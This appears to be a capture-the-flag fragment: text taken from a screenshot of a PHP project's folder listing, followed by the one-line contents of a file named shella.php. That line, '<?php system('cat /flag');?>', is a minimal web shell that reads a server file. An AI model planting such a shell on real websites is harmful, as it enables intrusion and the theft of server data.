 .git 2025/8/1 20:18 文件夹
application 2025/8/1 20:27 文件夹
data 2025/8/1 20:27 文件夹
lib 2025/8/1 20:27 文件夹
phpmyadmin 2025/8/1 20:27 文件夹
plugin 2025/8/1 20:29 文件夹
static 2025/8/1 20:18 文件夹
admin.php 2025/8/1 20:29 PHP 源文件 1 KB
favicon.ico 2025/8/1 20:27 ICO 文件 5 KB
index.php 2025/8/1 20:18 PHP 源文件 1 KB
shella.php 2025/8/1 20:27 PHP 源文件 1 KB
php shella
文件 编辑 查看
<?php system('cat /flag');?>